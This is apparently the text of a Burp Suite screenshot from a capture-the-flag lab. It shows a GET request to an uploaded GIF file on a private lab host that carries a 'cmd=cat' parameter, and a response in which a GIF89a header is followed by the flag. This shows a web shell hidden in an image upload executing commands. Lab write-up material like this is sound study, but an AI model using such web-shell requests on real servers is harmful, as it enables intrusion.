 Request
Pretty Raw Hex \n
1 GET /imfadministrator/uploads/1dcf7fb92a70.gif?cmd=cat+flag5_abc123def.txt HTTP/1.1
2 Host: 192.168.139.26
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=uft0o4p3td4jemr1i24aatu5n4
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Jul 2022 08:48:51 G
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 36
5 Connection: close
6 Content-Type: text/html; charse
7
8 GIF89a
9 flag5{YWdlbnRzZXJ2aWNlcw==}
10